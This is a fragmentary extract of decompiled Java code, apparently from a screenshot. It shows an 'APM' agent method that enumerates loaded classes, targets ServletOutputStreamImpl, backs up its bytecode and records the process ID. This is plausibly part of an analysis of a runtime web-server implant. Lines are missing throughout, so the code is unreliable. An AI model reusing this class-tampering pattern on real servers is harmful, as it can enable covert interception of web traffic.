 Code
runtimecheck.jsp ASMContentHandler.class ApmAgentPermain.class RunTimeTrans.class
47 public static void addApmFix() {
48 try {
49 final Class[] arr$;
50 final Class<?>[] allClass = (Class<?>[])(arr$ = ApmAgentPermain.weaverInstrumentation.getAllLoadedClasses());
51 for (final Class claz : arr$) {
52 Label_0703: {
53 try {
54 if ("ServletOutputStreamImpl".equals(claz.getName())) {
57 if (ApmAgentPermain.classNames.contains(claz.getName())) {
58 ClassReader reader = null;
59 final String className = claz.getSimpleName();
60 InputStream sbs = null;
61 try {
65 catch (Exception e7) {
68 finally {
69 try {
70 sbs.close();
71 }
72 catch (Exception ex) {}
73 }
74 InputStream in = null;
75 FileOutputStream fos = null;
76 try {
77 in = claz.getResourceAsStream(className + ".class");
78 fos = new FileOutputStream(new File(ApmAgentPermain.backFile, claz.getSimpleName() + ".class"));
79 final byte[] bytes = new byte[1024];
80 int index;
81 while ((index = in.read(bytes)) != -1) {
82 fos.write(bytes, 0, index);
83 fos.flush();
84 }
85 }
86 catch (IOException e) {
89 finally {
93 PrintWriter out = null;
94 BufferedWriter bufferedWriter = null;
95 FileWriter fileWriter = null;
96 try {
97 fileWriter = new FileWriter(new File(ApmAgentPermain.backFile + File.separator + "tmp"));
98 bufferedWriter = new BufferedWriter(fileWriter);
99 out = new PrintWriter(bufferedWriter);
100 out.println(getPid());
101 }
102 catch (Exception e8) {}
103 finally {